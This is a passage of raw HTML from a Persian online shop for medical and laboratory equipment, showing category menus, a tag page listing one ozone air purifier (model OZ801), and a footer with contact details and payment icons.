	<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3153"><a href="https://erlinshop.com/product-category/%d9%82%d9%88%d8%b2%d8%a8%d9%86%d8%af/">قوزبند</a></li>
	<li id="menu-item-3154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3154"><a href="https://erlinshop.com/product-category/%d9%85%da%86-%d8%a8%d9%86%d8%af/">مچ بند</a></li>
	<li id="menu-item-3156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3156"><a href="https://erlinshop.com/product-category/%d8%b4%da%a9%d9%85-%d8%a8%d9%86%d8%af/">شکم بند</a></li>
	<li id="menu-item-3442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3442"><a href="https://erlinshop.com/product-category/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a8%db%8c%d9%86%db%8c/">محافظ بینی</a></li>
</ul>
</li>
<li id="menu-item-2799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2799 menu-item-design-default has-dropdown"><a href="https://erlinshop.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b2%d9%85%d8%a7%db%8c%d8%b4%da%af%d8%a7%d9%87%db%8c/" class="nav-top-link">لوازم آزمایشگاهی<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2798"><a href="https://erlinshop.com/product-category/%d8%b3%d8%a7%d9%86%d8%aa%d8%b1%db%8c%d9%81%db%8c%d9%88%da%98/">سانتریفیوژ</a></li>
	<li id="menu-item-2814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2814"><a href="https://erlinshop.com/product-category/%d9%85%db%8c%da%a9%d8%b3%d8%b1/">میکسر</a></li>
	<li id="menu-item-2848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2848"><a href="https://erlinshop.com/product-category/%d8%b1%d9%88%d9%84%d8%b1-%d9%85%db%8c%da%a9%d8%b3%d8%b1/">رولر میکسر</a></li>
	<li id="menu-item-2823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2823"><a href="https://erlinshop.com/product-category/%d8%b4%db%8c%da%a9%d8%b1/">شیکر</a></li>
	<li id="menu-item-2828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2828"><a href="https://erlinshop.com/product-category/%d9%81%d9%88%d8%b1-%d8%a2%d9%88%d9%86-%d8%a2%d8%b2%d9%85%d8%a7%db%8c%d8%b4%da%af%d8%a7%d9%87%db%8c/">فور (آون) آزمایشگاهی</a></li>
	<li id="menu-item-2836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2836"><a href="https://erlinshop.com/product-category/%d8%a7%d9%86%da%a9%d9%88%d8%a8%d8%a7%d8%aa%d9%88%d8%b1/">انکوباتور</a></li>
	<li id="menu-item-2847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2847"><a href="https://erlinshop.com/product-category/%d8%a8%d9%86-%d9%85%d8%a7%d8%b1%db%8c/">بن ماری</a></li>
	<li id="menu-item-2890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2890"><a href="https://erlinshop.com/product-category/%d8%a7%d8%aa%d9%88%da%a9%d9%84%d8%a7%d9%88/">اتوکلاو</a></li>
	<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://erlinshop.com/product-category/%d8%b1%d9%81%d8%b1%da%a9%d8%aa%d9%88%d9%85%d8%aa%d8%b1/">رفرکتومتر</a></li>
	<li id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2892"><a href="https://erlinshop.com/product-category/%d9%84%d9%88%d9%be-%d8%b3%d9%88%d8%b2/">لوپ سوز</a></li>
	<li id="menu-item-2893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2893"><a href="https://erlinshop.com/product-category/%d9%87%d8%a7%d8%aa-%d9%be%d9%84%db%8c%d8%aa-%d9%85%da%af%d9%86%d8%aa/">هات پلیت مگنت</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2894"><a href="https://erlinshop.com/product-category/%da%a9%d9%88%d8%b1%d9%87-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%db%8c%da%a9%db%8c/">کوره الکتریکی</a></li>
</ul>
</li>
<li id="menu-item-436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-436 menu-item-design-default has-dropdown"><a href="https://erlinshop.com/product-category/%d9%85%d8%b1%d8%a7%d9%82%d8%a8%d8%aa-%d8%a7%d8%b2-%d9%be%d9%88%d8%b3%d8%aa/" class="nav-top-link">مراقبت از پوست<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1847"><a href="https://erlinshop.com/product-category/%da%af%d9%86-%d9%88-%d8%b4%da%a9%d9%85-%d8%a8%d9%86%d8%af/">گن و شکم بند</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-433"><a href="https://erlinshop.com/product-category/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87%d9%87%d8%a7%db%8c-%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c/">دستگاه‌های زیبایی</a></li>
</ul>
</li>
<li id="menu-item-423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-423 menu-item-design-default"><a href="https://erlinshop.com/category/%d9%85%d8%ac%d9%84%d9%87-%d8%a7%d8%b1%d9%84%db%8c%d9%86-%d8%b4%d8%a7%d9%be/" class="nav-top-link">مجله ارلین شاپ</a></li>
<li id="menu-item-1613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1613 menu-item-design-default has-dropdown"><a href="https://erlinshop.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d8%a7%d8%b1%d9%84%db%8c%d9%86-%d8%b4%d8%a7%d9%be/" class="nav-top-link">تماس با ارلین شاپ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3196"><a href="https://erlinshop.com/%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86-%d9%88-%d9%85%d9%82%d8%b1%d8%b1%d8%a7%d8%aa/">قوانین و مقررات</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="html header-button-1">
	<div class="header-button">
	<a rel="noopener noreferrer" href="https://wa.me/989192065232" target="_blank" class="button success"  style="border-radius:99px;">
    <span>تماس از طریق واتس اپ</span>
  </a>
	</div>
</li>


                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://erlinshop.com">خانه</a> <span class="divider">&#47;</span> محصولات برچسب خورده &ldquo;تصفیه هوای اوزون مدل OZ801&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
		<i class="icon-equalizer"></i>
		<strong>فیلتر</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
	  </div>
	  <div class="flex-col medium-text-center">
	  	<p class="woocommerce-result-count hide-for-medium">
	نمایش یک نتیجه</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="سفارش خرید"
			>
					<option value="menu_order"  selected='selected'>مرتب‌سازی پیش‌فرض</option>
					<option value="popularity" >مرتب‌سازی بر اساس محبوبیت</option>
					<option value="rating" >مرتب‌سازی بر اساس امتیاز</option>
					<option value="date" >مرتب‌سازی بر اساس آخرین</option>
					<option value="price" >مرتب‌سازی بر اساس ارزانترین</option>
					<option value="price-desc" >مرتب‌سازی بر اساس گرانترین</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<p>You need to assign Widgets to <strong>"Shop Sidebar"</strong> in <a href="https://erlinshop.com/wp-admin/widgets.php">Appearance > Widgets</a> to show anything here</p>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-3 medium-columns-3 small-columns-2">

<div class="product-small col has-hover product type-product post-280 status-publish first instock product_cat-1588 product_tag----oz801 product_tag-----oz801 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://erlinshop.com/product/%d8%aa%d8%b5%d9%81%db%8c%d9%87-%d9%87%d9%88%d8%a7%db%8c-%d8%a7%d9%88%d8%b2%d9%88%d9%86-oz801/">
					<img width="247" height="296" src="https://erlinshop.com/wp-content/uploads/2023/09/تصفیه-هوای-اوزون-مدل-OZ-801-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="تصفیه هوای اوزون OZ801" decoding="async" fetchpriority="high" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-280 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="280"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:280,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;\u0627\u0636\u0627\u0641\u0647 \u0634\u062f!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=280&#038;_wpnonce=4458e6cb74"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="280"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="280" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			تصفیه هوا		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://erlinshop.com/product/%d8%aa%d8%b5%d9%81%db%8c%d9%87-%d9%87%d9%88%d8%a7%db%8c-%d8%a7%d9%88%d8%b2%d9%88%d9%86-oz801/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">تصفیه هوای اوزون مدل OZ801</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
</div><!-- row -->
		</div><!-- shop container -->		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="block-6" class="col pb-0 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">درباره ارلین شاپ</h2>



<p>فروشگاه اینترنتی ارلین شاپ با داشتن بهترین کارشناسان فروش در زمینه تجهیزات پزشکی به ارائه مشاوره و خدمات در رابطه با انتخاب و فروش تجهیزات پزشکی به عموم مردم می‌پردازد.</p>



<p>وارد کننده معتبرترین برندهای دنیا در زمینه‌ی ارتوپدی، سلامت خانگی، توانبخشی و … است.</p>



<p>هدف فروشگاه اینترنتی ارلین شاپ ارائه بهترین خدمات و محصولات تجهیزات پزشکی به&nbsp; مشتریان خود می‌باشد.</p>
</div></div>
</div><div id="block-9" class="col pb-0 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="945" height="346" src="https://erlinshop.com/wp-content/uploads/2023/07/5web.png" alt="" class="wp-image-51" srcset="https://erlinshop.com/wp-content/uploads/2023/07/5web.png 945w, https://erlinshop.com/wp-content/uploads/2023/07/5web-510x187.png 510w, https://erlinshop.com/wp-content/uploads/2023/07/5web-300x110.png 300w, https://erlinshop.com/wp-content/uploads/2023/07/5web-768x281.png 768w" sizes="auto, (max-width: 945px) 100vw, 945px" /></figure>
</div><div id="block-8" class="col pb-0 widget widget_block"><a referrerpolicy="origin" target="_blank" href="https://trustseal.enamad.ir/?id=359147&amp;Code=64kiICuojZc8fL52ExD4"><img decoding="async" referrerpolicy="origin" src="https://Trustseal.eNamad.ir/logo.aspx?id=359147&amp;Code=64kiICuojZc8fL52ExD4" alt="" style="cursor:pointer" id="64kiICuojZc8fL52ExD4"></a>
</div><div id="block-20" class="col pb-0 widget widget_block widget_text">
<p>تماس با ارلین شاپ :تهران – خیابان ولیعصر (عج) – پایین تر از کلانتری جامی تلفن : ۰۲۱66481933 مشاوره : ۰۹۱92065232</p>
</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 